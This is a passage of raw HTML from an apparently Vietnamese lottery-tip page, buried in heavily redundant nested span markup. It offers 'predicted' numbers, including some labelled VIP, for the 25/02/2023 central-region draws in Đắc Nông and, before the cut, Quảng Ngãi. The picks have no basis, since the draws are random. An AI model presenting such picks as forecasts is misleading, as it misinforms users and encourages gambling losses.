style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Đắc Nông</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span class="ez-toc-section-end"></span></h3>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ CHỐT SỐ ĐẦU ĐUÔI giải đặc biệt : <strong><span style="color:#e74c3c">62</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ SOI CẦU GIẢI TÁM: <span style="color:#e74c3c"><strong>18</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Cầu loto đẹp VIP:<span style="color:#e74c3c"><span style="color:inherit"> <strong>91 &#8211; 51</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Loto XIÊN:<span style="color:#e74c3c"><strong> </strong></span><strong><span style="color:#e74c3c">( 72 &#8211; 89 ) ( 34 &#8211; 14 ) ( 16 &#8211; 54 )( 57 &#8211; 78 )</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p id="mobile_qc_riengads_2">
<p style="text-align: center" id="pc_qc_riengads_1">
<p dir="ltr"> </p>
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">⇒ Xem ngay kết quả </span>Xổ Số Đắc Nông<span style="color:inherit"> được cập nhật liên tục tại đây!!!!</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<h3 style="color:inherit;font-style:inherit"><span class="ez-toc-section" id="Du_doan_chot_so_giai_8_giai_DB_XSMT_25022023_%E2%80%93_Xo_so_Quang_Ngai"></span><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Quảng Ngãi</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span class="ez-toc-section-end"></span></h3>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span 